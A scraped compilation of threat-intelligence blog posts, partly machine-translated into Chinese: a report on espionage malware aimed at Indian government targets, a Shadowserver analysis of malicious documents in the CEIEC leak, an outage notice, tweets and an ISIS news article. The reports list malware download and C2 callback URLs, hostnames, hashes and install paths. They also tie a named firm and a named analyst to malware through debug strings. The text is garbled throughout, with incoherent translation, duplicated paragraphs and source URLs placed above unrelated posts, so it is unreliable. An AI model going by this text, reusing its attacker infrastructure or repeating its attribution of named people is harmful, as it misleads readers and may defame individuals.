諾曼的43頁的評估結論是一個複雜的印度開發團隊確實是負責網絡漏洞和Telenor公司的妥協。 該TCIRT認為,支持印度的攻擊情形中可能的理論是,Telenor公司的子公司, 巴基斯坦Telenor,是一個戰略性的通訊基礎設施提供商。 巴基斯坦Telenor提供語音,數據內容和移動通信為巴基斯坦境內3500多個城市和城鎮。 持續的遠程印度訪問的戰略通信服務提供商,如巴基斯坦Telenor,肯定會產生無與倫比的信號情報收集能力。 所獲得的信息將是具有戰略價值印度情報部門。
新發現:
鑑於印度參與Telenor公司的目標最近的啟示,關鍵是我們要考慮網絡間諜的無國界性,了解區域網絡衝突如何跨地域蔓延並影響重要的商業經營活動。作為正在進行的TCIRT的一部分,重點研究和分析,我們發現自定義惡意軟件“在野外”可能針對印度軍方和政府相關實體,以及其他不明南亞的目標正在使用操作性。 這項活動可能鏈接到識別的巴基斯坦信息安全公司。
惡意軟件:
在五月下旬2013年,TCIRT確定託管的惡意文件[HTTP://] [。] 199.91.173 43 / new_salary / salary_revision.scr(密蘇里州堪薩斯城)。 這個文件是一個自解壓(SFX)壓縮文件,在執行時,提出了目標受害者有12頁誘餌PDF文檔。 該文件是印度的官方政府(印度政府),國防部(MOD)的養老金記錄的備忘錄。 這是高度可能的是,惡意軟件和誘餌文件將被定制並傳送到與所述GOI或國防部相關的特定的收件人。
該自解壓滴管包含多個自定義的可執行文件,以及合法的Microsoft Visual C ++運行時庫文件,這是用於開發和執行後門代碼所需的代碼庫的一部分。 惡意軟件也使用合法捲曲庫中libcurld.dll的形式。 在開源的cURL庫主要用於FTP,HTTP交易多協議傳輸庫。
主要的後門程序在發現winsocks.exe。 該文件ExtractPDF.exe和的Start.exe只是作為工具來打開PDF文件,並執行winsocks.exe後門程序。 執行時,winsocks.exe後門請求在PHP更新回調[HTTP://] [。] 199.91.173 43 / fetch_updates_8765.php COMPNAME = <計算機>?。
一個version.txt文件,還請了惡意軟件。 此文件包含一個版本號1.0,可能表示後門和/或命令與控制(C2)的後端的版本。 該winsocks.exe後門程序還包含Office文件擴展名的硬編碼字符串,電報襲擊者可能有意收集和從出入穿插受害者的網絡辦公自動化的文檔。
這
個後門的另一個版本,採用具有不同落入機構相同的winsocks.exe,發現在[HTTP://] [。] 199.91.173 43 /
Classified_Video.flv.scr和[HTTP://] 199.91.173 [ ] 43 /
sarbajit_leaked_video.wmv.scr。 這兩個.scr文件都具有相同的MD5。 在此SFX,Windows批處理文件取代了ExtractPDF.exe和的Start.exe用誘餌Flash視頻(FLV)文件代替誘餌PDF的使用。 FLV文件為誘餌文檔的一個有趣的選擇,因為它不是為媒體播放器一個標準的視頻格式。 動態DNS域windowsupdate.no-IP [] BIZ和masalavideos.no-IP [。] BIZ也被映射到IP地址199.91.173.43截至5月下旬2013年,當視頻為主題的惡意附件正在運作。 當打開Flash視頻只顯示一對夫婦接吻熱情。 實施使用自由動態DNS服務,比如那些NO-IP的內攻擊的目標和開發階段,是用於由多種複雜的威脅群體很普遍的技術。
該文件sarbajit_leaked_video.wmv.scr包含2013年5月28日19時53分26秒UTC的編譯時間。 文件名可能是拼寫錯誤的引用Sarabjit辛格,誰被逮捕,由巴基斯坦當局於1991年被判犯有恐怖主義和間諜活動指控的印度公民。 經過曠日持久的22年的官司,Sarabjit辛格將成為一個嚴重毆打巴基斯坦囚犯的受害者, 後來死於他的傷勢在拉合爾醫院5月2日,2013年新聞Sarabjit辛格的攻擊,隨後死亡的煽動抗議在印度增加區域印巴緊張局勢,並起到了催化劑的德里和伊斯蘭堡之間的雙邊政府談判。 該文件被創建Sarabjit辛格死後26日,並且將相關有針對性的印度實體,就像印度(印度政府),國防部(MOD)的養老金備忘錄的正式政府。
顯著惡意軟件工件:
操作警告:需要注意的是有它削弱我們建立了明確的解釋為惡意活動,並確定了識別惡意軟件的著作權和使用背後的責任主體能力的信息差距是很重要的。 下面的TCIRT只是突出了與惡意軟件內確定具體的文物有關的事實。大多數被丟棄的惡意軟件二進制文件載有揭示了惡意軟件的可能的開發商和運營商光調試字符串。
在winsocks.exe二進制的調試路徑中的用戶名Tranchulas的意義在於,Tranchulas是巴基斯坦信息安全諮詢公司,在英國,美國和巴基斯坦的辦事處。 Tranchulas的CEO是祖拜爾汗 ,巴基斯坦國家信息安全主管誰也“一直在[原文]網絡戰研究主要是”。 汗也很可能保持著密切的關係,巴基斯坦政府。 按照這個網上的傳記 ,他負責巴基斯坦國土安全解決方案的滲透測試,並已徵詢巴基斯坦國家數據庫和註冊管理局(NADRA)。
接近這樣的敏感的安全方案的建議,代表巴政府的信任一定程度,並且可以表明巴基斯坦官方實體可以有機會獲得各種安全項目或方案Tranchulas技術支持。 具有諷刺意味的,但值得注意的看法是,Tranchulas網站擁有Telenor公司作為客戶端。
Tranchulas也作為巴基斯坦CERT除了維持官方巴基斯坦CERT網站(cert.org.pk)的官方贊助商。
7月2日2013年類似的文件windefender.exe(MD5:a21f2cb65a3467925c1615794cce7581)被確定含有以Tranchulas有很大的關係。 這種特殊的二元包含以下調試字符串:
C:Usersumairaziz27DocumentsVisual工作室2008ProjectsusbReleaseusb.pdb
用戶名“UmairAziz27”揭示了一個微博賬號@ umairaziz27“通過選擇樂觀的愛國者”誰是一個“工作作為資訊安全分析師@Tranchulas。”
Umair阿齊茲(umairaziz27)保持LinkedIn專業的輪廓 ,突出了就業在Tranchulas,並透露,他曾就讀於科學與電氣工程與計算機科學(南京理工大學,SEECS)在巴基斯坦技術學院的國立大學。
在
同一199.91.173另一台主機二十九分之四十○子網也被確定在[HTTP://]舉辦類似的壓縮惡意軟件[。] [。] 199.91.173
45 / OBL_Leaked_Report.zip和[HTTP://] 199.91。 173 [] 45 /
Naxalites_Funded_By_Pakistan.zip。 該OBL_Leaked_Report.zip載有下降有關指稱巴基斯坦當局的無能定位奧薩馬·本·拉登(OBL)誘餌文檔.SCR文件。
這OBL惡意軟件刪除了一個windefender.exe後門程序(MD5:35663e66d02e889d35aa5608c61795eb)在這種情況下,調試字符串是:
C:UsersCert-IndiaDocumentsVisual工作室2008ProjectsufileReleaseufile.pdb。
包
含“umairaziz27”和“證書 - 印度”調試字符串的二進制文件的目的是回調[HTTP://] 199.91.173 45 /
fetch_updates_8765_tb.php COMPNAME = <計算機>和[HTTP [。]:/
/]199.91.173 [] 45 / is_array.php?COMPNAME = <計算機名>。 同時,Naxalites_Funded_By_Pakistan.scr文件放置一個稍微不同的惡意軟件組件和一個備用誘餌文檔。
被丟棄的植入物,showppt.scr(MD5:165ac370b54e664812e4c15b2396ccd6),是一個下載器連接到[HTTP://] [。] 199.91.173 45 /和下載兩種合法庫文件和惡意第二階段的二進制文件。
工作假設:
在惡意軟件調試路徑的使用Tranchulas和UmairAziz27的,除了多靶向廣告活動保持主題可能的目的在於印第安人實體或涉及巴基斯坦相關的問題,導致我們評估其可以被認為是可能的解釋為以下競爭假設鑑定活動:- 假設1:Tranchulas開發惡意的二進制文件,並上演他們的進攻開採業務代表一名身份不明的客戶。
- 假設2:Tranchulas開發和銷售惡意的二進制文件,以一個身份不明的客戶,他們後來被一名身份不明的實體運作。
- 假設3:一位不願透露姓名的第三方附屬於Tranchulas開發惡意軟件,其中包括故意誤導軟件製品的直接努力創造投機和對Tranchulas遷怒。
- 假設4:流氓Tranchulas員工使用公司資源,而公司的知識來開發惡意軟件,在一個不知名的運營商以後用它進攻。
- 假設5:印度實體積極尋求和利用巴基斯坦為基礎的信息安全公司,Tranchulas,該服務的正式認可和授權的滲透測試。 惡意植入隨後開發和使用作為正式Tranchulas服務產品的一部分,而用於審計文件和基礎設施已提交公開提供惡意軟件分析服務。
- 假設6:一位不願透露姓名的印度實體開發和使用這種惡意軟件作為一個現實的模擬演習進行滲透測試和評估其實際巴基斯坦的附屬進攻網絡運營的情況下準備。 用於模擬的文件和基礎設施已提交公開提供惡意軟件分析服務。
結論:
考慮到印度和巴基斯坦之間長期存在的地區緊張局勢,南亞作為常規衝突可能爆發結轉,並在網絡空間發揮出來。 公共部門和私營部門都應該開始增加新出現的網絡威脅的認識來自鮮為人知的中等強國。 無論複雜程度,這些威脅可能會支持未來的交戰誰已經或終將擁有的能力和意圖破壞關鍵業務操作。這一威脅相關的詳細信息已經共享與內部事件的ThreatConnect社區“20130731A:南亞網絡間諜預賽 ”。 如果您或您的組織有興趣獲得人群來源的威脅智能,增加您的新興網絡威脅的認識,請註冊ThreatConnect.com,並加入我們的社區。
=====
http://blog.shadowserver.org/2012/04/16/beware-of-what-you-download-recent-purported-ceiec-document-dump-booby-trapped/
Beware of what you download. Recent purported CEIEC document dump booby-trapped.
Posted on April 16, 2012 | Category : Malware , Targeted Intrusions | Comments Off on Beware of what you download. Recent purported CEIEC document dump booby-trapped.
In recent weeks thousands documents have been released online by a hacktivist going by the online moniker of “ Hardcore Charlie
.” These documents appear to have potentially been sourced and possibly
stolen from various businesses and governments in different countries
including the United States, the Philippines, Myanmar, Vietnam, and
others.
In particular Hardcore Charlie has been attempting to draw attention to
some of the documents that apparently relate to US military operations
in Afghanistan.
The twist in all of this is that the documents are purported to have
been stolen by Hardcore Charlie from the Beijing based military
contractor China National Import & Export Corp (CEIEC). If true, that would mean that the documents were stolen at least twice. These are allegations that CEIEC has strongly denied and condemned in a post on their website .
This entire turn of events has raised more questions than they have answered. Are the documents legitimate? Where were they originally stolen from? If these were really stolen twice, who stole them first? We unfortunately do not have the answer to any of these questions. However, one thing we do have are words of caution and some interesting information about a handful of the documents found in this dump. Within the document dump in a folder related to Vietnam are 11 malicious documents (8 unique) that exploit vulnerabilities (CVE-2010-3333 and CVE-2009-3129) in Microsoft Office to install malware. These documents installed four different types of backdoors that reported back to six distinct command and control servers. Two of the backdoors were unfamiliar two us and the other two were the well known Poison Ivy RAT and the Enfal/Lurid. At least one hostname could be tied back to a known set of persistent actors engaged in cyber espionage.
As for timing — several indicators seem to point to these documents being approximately a year old. The most obvious and more tamper proof piece of evidence being aVirusTotal submission from April 2011. You may note the document from this submission was named BC cua chi binh voi BCS.doc. However, this file has the same MD5 hash of of32f5ad4f09135fcdde86ecd4c466a993, which matches the file was saw named Danh sach.doc. This indicates that his activity is not new and these files may have been unknowingly included in this document dump.
Although many questions remain, the following facts are clear:
This entire turn of events has raised more questions than they have answered. Are the documents legitimate? Where were they originally stolen from? If these were really stolen twice, who stole them first? We unfortunately do not have the answer to any of these questions. However, one thing we do have are words of caution and some interesting information about a handful of the documents found in this dump. Within the document dump in a folder related to Vietnam are 11 malicious documents (8 unique) that exploit vulnerabilities (CVE-2010-3333 and CVE-2009-3129) in Microsoft Office to install malware. These documents installed four different types of backdoors that reported back to six distinct command and control servers. Two of the backdoors were unfamiliar two us and the other two were the well known Poison Ivy RAT and the Enfal/Lurid. At least one hostname could be tied back to a known set of persistent actors engaged in cyber espionage.
Malicious Documents Details
The initial file CEIECOWNED_PT1.rar contained over 1200 documents split up into multiple folders. All 11 of the malicious documents were found in a folder named MONRE_VIETNAM_PT1. Below are the details of each of the malicious documents along with the hostname or IP address that the dropped backdoors attempt to communicate with. Note that each command and control server that used DNS utilized a free China or US-based dynamic DNS provider.A Look at the Dropped Malware
Poison Ivy
Two out of the nine unique samples installed the popular Poison Ivy RAT upon successful exploitation. Both samples beacon back to www.ollay011.zyns.com, which at the time of this writing and since last Thursday has resolved to 64.71.138.240 (Hurricane Electric, US). A closer look at the configuration of this Poison Ivy instance shows that it was setup to use the default password of ‘admin’, wrote itself to C:\WINDOWS\explorer.exe and started a keylogger that gets saved as C:\WINDOWS\explorer.Enfal/Lurid
One of the samples installed the far less common, but very well known, Enfal/Lurid trojan. This particular trojan has been frequently associated with targeting of the Tibetan community, the India Government, and other governments and industries in specific geo-locations. It’s previously been discussed over the last four years in theISC Sans Diary, the Shadows in the Clouds Report, and the Trend Micro Lurid Downloader Report. The sample from these files used l1x.lflinkup.net as the command and control server to report in information about this system. At the time of this writing the hostname resolved to 123.120.105.120, a dynamic IP address pool in China. Tracking this hostname back for several months, we can see it has resolved to numerous other short-lived dynamic IP addresses in China. It is also interesting to note that along with the Vietnamese file names, this malware samples installed itself as C:\Program Files\UniKey 2000\UniKey.exe. UniKey is a software-based Vietnamese keyboard for Windows. We can speculate that there is likely actors utilizing the Enfal/Lurid trojan to engage in persistent targeting of Vietnamese interests.Unknown/Unnamed
A backdoor for which we do not have a name was observed in six out of the nine samples, all using the CVE-2010-3333 exploit to drop their payloads. Once installed the malware seemed to copy itself into the User’s Application Data folder, as well as at least one other location on the system (often in Program Files). The malware always appears to write a configuration file with the name name msgslang.db. A search for this file name on the web shows several other similar or related samples. The samples that installed this backdoor all beaconed back to one of these DNS names front11.gicp.net, congtytancang.uicp.net, or kullywolf.gicp.net. Only the last two have resolved recently congtytancang.uicp.net and kullywolf.gicp.net has actively changed IP addresses several times since last week. At the time of this writing the two hosts names resolve to 112.112.147.16 and 222.172.238.174 respectively. It is worth noting the the third-level of the DNS name congtytancang.uicp.net, appears to be written in Vietnamese and may translate back to something having to do with “Newport” or “Seaport” in English.Unknown/Tantouma
The single Microsoft Excel exploit in the packet dropped malware that beaconed back to 64.56.70.254 and likely a variety of other embedded IP addresses. This malware samples was not one that we recognized. However, the sample contains several interesting strings, to include “Welcome To TANTOUMA Version 2.2 BY ICU @20110210” and others that indicate the backdoor is designed to collect information from an infected system and provide remote access to it. The sample also had www.google.com.vn in its strings output, lending further credence that some of the files may be related to concerted efforts to persistently target the Vietnamese.Connection to the Google and RSA Breaches
Did your eyes just get big or roll? Good. Sorry we are just kidding — there’s no connection.Vietnamese Targeting and Timeline
These nine unique samples from the document dump from Hardcore Charlie appear to lead to multiple different attack campaigns targeting Vietnamese interests. The malicious documents have Vietnamese names and will open legitimate clean versions of the documents in Vietnamese upon successful exploitation. At least one of the trojan samples even saves itself as a file that might blend in on a Vietnamese computer. Another has strings related to the Vietnamese version of Google, while another uses a DNS name that is in Vietnamese as well. We would suspect this may just be the tip of the ice berg.As for timing — several indicators seem to point to these documents being approximately a year old. The most obvious and more tamper proof piece of evidence being aVirusTotal submission from April 2011. You may note the document from this submission was named BC cua chi binh voi BCS.doc. However, this file has the same MD5 hash of of32f5ad4f09135fcdde86ecd4c466a993, which matches the file was saw named Danh sach.doc. This indicates that his activity is not new and these files may have been unknowingly included in this document dump.
Conclusion
These malicious documents within the data dump raise several questions and can lead to plenty of speculation. Were these malicious documents resident on victim systems from previous targeted APT campaigns and exfiltrated alongside the legitimate documents as part of another cyber espionage operation? Could it be that they were intentionally placed into this data dump? Anything is possible and we do not have all the answers. However, we can tell you that a few of the malware samples had previously been submitted to VirusTotal in early 2011. Additionally meta data of the clean documents dropped by a few of the malware payloads showed that the documents were also created in 2011, indicating that the malicious documents have likely been circulating in the wild for more than year.Although many questions remain, the following facts are clear:
- A small subset of the documents contained in the purported CEIEC dump are malicious.
- These malicious documents drop a mix of malware families including Poison Ivy, Enfal/Lurid and two unnamed families.
- Some of the malware samples extracted from the CEIEC dump connect to infrastructure used in previous APT campaigns.
=====
http://blog.shadowserver.org/2012/04/16/beware-of-what-you-download-recent-purported-ceiec-document-dump-booby-trapped/
當心你下載什麼的。 最近聲稱CEIEC轉儲文件誘殺。
最近幾週,成千上萬的文件已經在網上發布了一個黑客活動將通過網上綽號“ 硬核查理 。”這些文件似乎都可能被讀入以及各企業和政府在不同的國家包括美國,菲律賓可能是偷來的,緬甸,越南,和其他。 尤其是性交查理一直試圖提請注意一些,顯然涉及到美軍在阿富汗的行動的文件。 在這一切的轉折是,這些文件都聲稱已經從北京的軍事承包商中國國家進出口總公司(CEIEC)被盜性交查理。 如果屬實,這將意味著,這些文件被竊取了至少兩次。 這些指控,CEIEC強烈否認,並譴責在一則訊息的網站 。
這些事件的整個反過來又提出了更多的問題比他們回答。 是文件是否合法? 在哪裡他們最初是從偷來的? 如果這些真的被偷了兩次,誰偷了他們的第一次? 不幸的是,我們沒有答案,對這些問題。 但是,有一點我們必須有謹慎的話,並約了一把在此轉儲中的文件的一些有趣的信息。 在與越南的文件夾中的文件轉儲11個惡意文件(8獨一無二的),其利用在Microsoft Office中的漏洞(CVE-2010-3333和CVE-2009-3129)安裝惡意軟件。 這些文件安裝了四個不同類型的報告給六種不同的命令和控制服務器後門。 兩個後門程序不熟悉我們兩個,另外兩個是眾所周知的毒藤鼠和Enfal /聳人聽聞。 至少有一個主機可以連回一組已知的從事網絡間諜執著的演員。
至於時機 - 幾個指標似乎都指向這些文件是大約一歲。 最明顯的,更防篡改的證據是一個VirusTotal提交從2011年4月,您可能會注意到,從該提交文件被命名為BC CUA智平VOI BCS.doc。 但是,此文件具有of32f5ad4f09135fcdde86ecd4c466a993相同的MD5哈希值,該文件名為Danh sach.doc是鋸相匹配。 這表明他的活動不是新的,這些文件可能已經在不知不覺中包括在此轉儲文件。
儘管仍然存在許多問題,以下事實是清楚的:
這些事件的整個反過來又提出了更多的問題比他們回答。 是文件是否合法? 在哪裡他們最初是從偷來的? 如果這些真的被偷了兩次,誰偷了他們的第一次? 不幸的是,我們沒有答案,對這些問題。 但是,有一點我們必須有謹慎的話,並約了一把在此轉儲中的文件的一些有趣的信息。 在與越南的文件夾中的文件轉儲11個惡意文件(8獨一無二的),其利用在Microsoft Office中的漏洞(CVE-2010-3333和CVE-2009-3129)安裝惡意軟件。 這些文件安裝了四個不同類型的報告給六種不同的命令和控制服務器後門。 兩個後門程序不熟悉我們兩個,另外兩個是眾所周知的毒藤鼠和Enfal /聳人聽聞。 至少有一個主機可以連回一組已知的從事網絡間諜執著的演員。
惡意文件的詳細資料
最初的文件CEIECOWNED_PT1.rar包含超過1200個文件分割成多個文件夾。 該惡意文件的所有11人找到了一個名為MONRE_VIETNAM_PT1文件夾中。 下面是每個惡意文件的使落下的後門試圖與之通信的詳細信息,以及主機名或IP地址。 請注意,使用DNS每個命令和控制服務器使用一個免費的中國或美國的動態DNS提供商。一看丟棄惡意軟件
毒藤
在成功開發出兩個九個獨特的樣品安裝流行的毒藤RAT。 兩種樣品燈塔回www.ollay011.zyns.com,這在本文寫作上週四以來的時間已經決定64.71.138.240(Hurricane Electric公司,美國)。 仔細看看這個毒藤實例的配置,顯示這是設置為使用'管理'的默認密碼,寫自己到C:\ WINDOWS \ Explorer.exe的,並開始了鍵盤記錄,獲取保存為C:\ WINDOWS \探險家。Enfal /聳人聽聞
一個樣品裝很不常見,但很出名,Enfal /聳人聽聞的木馬。 這種特殊的木馬已頻頻與西藏社會,印度政府和其他國家政府和行業特定的地理位置的定位有關。 它先前已在過去四年中所討論的ISC三世日記 ,在陰影中的雲報告 ,而趨勢科技聳人聽聞下載報告 。 從用於l1x.lflinkup.net作為命令和控制服務器這些文件中的樣品來報告關於該系統的信息。 在寫這篇文章時的主機名解析為123.120.105.120,在中國一個動態的IP地址池。 跟踪該主機名後面幾個月,我們可以看到它已決定在中國其他許多短命的動態IP地址。 這也是有趣的是,隨著越南的文件名,這個惡意軟件樣本安裝本身為C:\ Program Files文件\ UniKey 2000 \ UniKey.exe。 UniKey是一種基於軟件的越南鍵盤的Windows。 我們可以推測,有利用Enfal /聳人聽聞的木馬可能的行動者參與越南利益的執著目標。未知/未命名
觀察六個後門,我們沒有一個名字出了9個樣品中,全部採用了CVE-2010-3333漏洞放棄他們的有效載荷。 一旦安裝了惡意軟件似乎本身複製到用戶的應用程序數據的文件夾,以及至少一個其它位置的系統上(通常是在程序文件)。 該惡意軟件總是出現寫有名字的名字msgslang.db的配置文件。 一個搜索在網絡上此文件名顯示等幾個類似或相關的樣品。 所安裝這個後門的樣品全部beaconed回這些DNS名稱front11.gicp.net,congtytancang.uicp.net,或kullywolf.gicp.net之一。 自上週以來,只有最後兩個已經解決了最近congtytancang.uicp.net和kullywolf.gicp.net積極改變IP地址多次。 在寫這篇文章的時候兩台主機名分別解析為112.112.147.16和222.172.238.174。 值得注意的DNS名稱congtytancang.uicp.net的第三級,將顯示要被寫入越南和可能轉化回東西不得不與“紐波特”或英語中的“海港”。未知/ Tantouma
單的Microsoft Excel利用在分組丟棄惡意軟件beaconed回64.56.70.254和可能的其他多種嵌入的IP地址。 這種惡意軟件樣本並沒有一個大家公認。 然而,樣品中含有幾個有趣的字符串,包括“ 歡迎來到TANTOUMA 2.2版BY ICU @ 20110210”等,表明該後門設計為從受感染的系統收集信息,並提供遠程訪問。 樣品也已www.google.com.vn在其字符串輸出,貸款進一步印證了某些文件可能與協調一致的努力,持久地瞄準了越南。連接到谷歌和RSA違規
難道你的眼睛一下就大或滾動? 好。 很抱歉,我們只是在開玩笑 - 有沒有關係。越南定向和時間表
從性交查理文件轉儲這九個獨特樣本出現導致針對越南的利益多個不同的攻擊活動。 該惡意文檔有越南人的名字,將打開的文件合法乾淨的版本在越南成功利用。 至少有一個木馬樣本,甚至可以節省本身可能融入越南計算機上的文件。 另一個具有與越南版的谷歌的字符串,而另一個使用在越南以及DNS名稱。 我們會懷疑這可能只是冰山的一角。至於時機 - 幾個指標似乎都指向這些文件是大約一歲。 最明顯的,更防篡改的證據是一個VirusTotal提交從2011年4月,您可能會注意到,從該提交文件被命名為BC CUA智平VOI BCS.doc。 但是,此文件具有of32f5ad4f09135fcdde86ecd4c466a993相同的MD5哈希值,該文件名為Danh sach.doc是鋸相匹配。 這表明他的活動不是新的,這些文件可能已經在不知不覺中包括在此轉儲文件。
結論
數據轉儲中這些惡意文件提出數個問題,並可能導致大量的投機行為。 被這些惡意文件駐留在受害者的系統從以前的有針對性的APT活動和exfiltrated旁邊的合法證件作為另一個網絡間諜操作的一部分? 難道說他們是有意擺成這個數據轉儲? 一切皆有可能,我們不知道所有的答案。 不過,我們可以告訴你,一些惡意軟件樣本之前已經提交給VirusTotal由幾個惡意軟件負載的下降乾淨的文件2011年初此外元數據曾顯示,這些文件是在2011還創建,表明惡意文件可能已經被流傳在野外時間超過一年。儘管仍然存在許多問題,以下事實是清楚的:
- 包含在所謂CEIEC轉儲文件的一小部分是惡意的。
- 這些惡意文件拖放惡意軟件系列,包括毒藤,Enfal /聳人聽聞和兩個不知名的家庭組合。
- 一些從CEIEC轉儲中提取的惡意軟件樣本連接到以前的APT活動中使用的基礎設施。
=====
http://blog.shadowserver.org/2012/04/16/beware-of-what-you-download-recent-purported-ceiec-document-dump-booby-trapped/
How two seconds become two days
Posted on November 17, 2015 | Category : Maintenance , Oops | No Comments on How two seconds become two days
At 3:37PM PST, we had a power blip in one of our datacenters. In those two seconds, over 1,000 systems blinked offline. As a non-profit, we don't have all of those niceties such as hot-hot datacenters or those new fangled UPSes.
Instead, we do it the old fashioned way, which means we are susceptible
to power failures within the building our core systems reside.
Due to the time it takes to bring it all back online and the fact the outage took place during our daily report runs, it will take us a couple days to work through the backlog of reports. What this means is that if you receive our reports , you may receive them up to 48 hours late this week. Don't worry, we'll eventually catch back up and everything will be back to normal soon!
We're not sure what caused the outage, but my money is on malicious raccoons , colluding with criminals.
Due to the time it takes to bring it all back online and the fact the outage took place during our daily report runs, it will take us a couple days to work through the backlog of reports. What this means is that if you receive our reports , you may receive them up to 48 hours late this week. Don't worry, we'll eventually catch back up and everything will be back to normal soon!
We're not sure what caused the outage, but my money is on malicious raccoons , colluding with criminals.
=====
http://blog.shadowserver.org/2012/04/16/beware-of-what-you-download-recent-purported-ceiec-document-dump-booby-trapped/
如何2秒成為2天
發表於二○一五年十一月一十七日| 類別: 維修 , 哎呀 | 上沒有評論如何2秒成為2天
在下午3點37 PST,我們在數據中心的一個有一個功率曇花一現。 在這兩個秒時,超過1000個系統眨了眨眼睛下線。 作為一個非盈利的,我們沒有所有這些細微如熱,熱的數據中心還是那些新一屆的UPS的。 相反,我們做的老式方法,這意味著我們很容易受到停電建設我們的核心系統駐留在。
由於所花費的時間把它全部重新聯機,事實上在斷電期間我們日常報告發生了運行時,它會帶我們幾天的工作,通過積壓的報告。 這意味著,如果您收到我們的報告 ,您可能會收到他們長達48小時本週晚些時候。 別擔心,我們最終會趕上回來,一切都將很快恢復正常!
我們不知道是什麼原因造成的停電,但我的錢是惡意的浣熊 ,與犯罪分子勾結。
由於所花費的時間把它全部重新聯機,事實上在斷電期間我們日常報告發生了運行時,它會帶我們幾天的工作,通過積壓的報告。 這意味著,如果您收到我們的報告 ,您可能會收到他們長達48小時本週晚些時候。 別擔心,我們最終會趕上回來,一切都將很快恢復正常!
我們不知道是什麼原因造成的停電,但我的錢是惡意的浣熊 ,與犯罪分子勾結。
=====

AnonRogue 12 小時前
Understanding the Risks of the VTech Data Breach (via @NewsfusionApps #Cybersecurity News) http://blog.trendmicro.com/understanding-the-risks-of-the-vtech-data-breach …
AnonRogue2 小時前
Unpatched Flaws Allow Hackers to Compromise Belkin Routers (via @NewsfusionApps #Cybersecurity News) http://www.securityweek.com/unpatched-flaws-allow-hackers-compromise-belkin-routers …
AnonRogue12 小時前
Congress Probes Mobile Payments Security (via @NewsfusionApps #Cybersecurity News) http://www.bankinfosecurity.com/congress-probes-mobile-payments-security-a-8717/op-1 …
AnonRogue
ISIS starts building an air force in Libya (via @NewsfusionApps #ISISWatch) http://www.israelnationalnews.com/News/News.aspx/204278 …
ISIS starts building an air force in Libya
Officials
reveal ISIS using flight simulators to train pilots in Libya; UN report
lists up to 3,000 ISIS jihadists in the strategic state.
By Ari Yashar
First Publish: 12/2/2015, 8:08 AM / Last Update: 12/2/2015, 9:23 AM.
Flight simulator (illustration)
Melanie Fidler/Flash 90
The sources were quoted by the London-based Arabic Asharq Al-Awsat as saying they aren't sure how a civilian plane simulator, and apparently a fighter jet one as well, got into the jihadists' hands in Sirte, the birthplace of Libya's former dictator Muammar Gaddafi who was deposed in 2011.
"It's a modern simulator, which apparently arrived from abroad," the sources were cited as saying, noting that it was roughly the size of a small car. The simulator is replete with a steering wheel to practice take-off and landing, a radar screen, and communications devices to contact the control tower.
A senior Libyan military officer confirmed the information to the paper in an interview held in Cairo. He noted that the ISIS group, which includes former officers in the Libyan army and neighboring armies, succeeded in acquiring a civilian flight simulator in October.
The officer said security forces received information in the last two weeks indicating that the ISIS fighters also obtained a fighter jet simulator of an unspecified type. Another senior security source said the Lebanese air force tried several times to hit the base where the flight training is thought to be being conducted, but did not succeed in the attempts.
ISIS has in the past captured fighter jets in Iraq and Syria, leaving open the potential that terrorist pilots would head from Libya back to those countries in order to launch an ISIS air force of sorts. Another potential risk is that the terrorists could hijack planes and crash them into sensitive sites, as was done by Al Qaeda terrorists in the infamous September 11, 2001 attacks.

3,000 ISIS jihadists
The revelation comes the same Tuesday that UN experts released a report revealing ISIS has between 2,000 and 3,000 terrorists in Libya, and intends to capture more territory in the strategic state.
Eight independent experts appointed to monitor sanctions against Al Qaeda and ISIS wrote the 24-page report, which said ISIS's central command views Libya "as the 'best' opportunity to expand its so-called caliphate" from Syria and Iraq, reports Associated Press.
Concerns are high given that Libya is located on the Mediterranean Sea and provides a strategic point of transit to Europe.
The experts wrote that the ISIS group in Libya is the only known affiliate of the jihadist group abroad that receives direct support and guidance from ISIS headquarters.
There are two reasons for the focus on Libya, firstly because around 800 Libyans who fought for ISIS in Syria and Iraq have now returned to Libya to fight for the group there, and secondly because ISIS is sending emissaries to Libya with direct instructions.
Ever since the 2011 "Arab Spring" in which Gaddafi was killed, oil-rich Libya has been embroiled in chaos and divided between an elected government in the eastern port city of Tobruk, and an Islamist militia government in the capital of Tripoli.
ISIS's presence in Libya hit headlines in February when it broadcast the brutal mass execution of 21 Coptic Christians, triggering reprisal air raids from Egypt and a mass-exodus of Egyptian workers from the country.
In March, ISIS terrorists published a video in which they vowed that their conquest in Libya will serve as a springboard for a European invasion.
=====
ISIS開始建設在利比亞空軍
官員透露ISIS使用飛行模擬器來訓練飛行員在利比亞; 聯合國的報告列出了高達3000 ISIS聖戰者的戰略狀態。
通過阿里亞沙爾
首先發布:2015年12月2日,上午08時08分/截止日期:2015年12月2日,上午09時23分.
Created by Wibbitz
伊斯蘭國(ISIS)的恐怖分子在港口城市蘇爾特位於利比亞北部,正在學習使用根據在戰略上位於北非國家的軍事官員至少有一個飛行模擬駕駛飛機。 來源是由總部位於倫敦的阿拉伯語Asharq的Al-Awsat引述他的話說,他們不知道一個民用飛機模擬器,顯然戰鬥機一個人如何為好,鑽進在蘇爾特,利比亞前的發源地聖戰者“手中獨裁者卡扎菲誰被廢黜於2011年。
“這是一個現代的模擬器,它顯然是從國外趕到”的消息被引用的話,指出這是大致的小型車的尺寸。 該模擬器是充滿了方向盤練習起飛和著陸,雷達屏幕,通信設備進行聯繫塔台。
一位資深的利比亞軍方官員證實了在開羅舉行的一次採訪中的信息的文件。 他指出,ISIS組,其中包括在利比亞政府軍和鄰國軍隊的前軍官,成功地在十月份收購了民用飛行模擬器。
該官員說,安全部隊提供的資料,在過去的兩個星期,指示ISIS戰機還獲得了一個未指定類型的戰鬥機模擬器。 另一名高級安全人士說,黎巴嫩空軍打了幾次打那裡的飛行訓練被認為是正在開展的基礎,但在嘗試沒有成功。
ISIS在過去拍攝的戰鬥機在伊拉克和敘利亞,使開放的恐怖飛行員會從利比亞後腦勺這些國家為了推出了各種各樣的ISIS空軍的潛力。 另一個潛在的風險是,恐怖分子可能劫持飛機,墜毀他們進入敏感的地點,如由基地組織恐怖分子在臭名昭著的二○○一年九月一十一日攻擊完成。
3000 ISIS聖戰者
啟示來自同一個星期二,聯合國專家公佈的一份報告揭示ISIS有2000至3000恐怖分子在利比亞,並打算在戰略國家獲得更多的領土。
任命監測針對基地組織和ISIS制裁八個獨立的專家寫了24頁的報告,該報告說,ISIS的中央指揮部的意見利比亞“作為'最好'的機會,擴大其所謂的哈里發”從敘利亞和伊拉克,報告美聯社 。
關注較高鑑於利比亞位於地中海和提供交通的戰略點到歐洲。
專家們寫道,ISIS組在利比亞的外國聖戰組收到來自ISIS總部直接支持和指導的唯一已知的子公司。
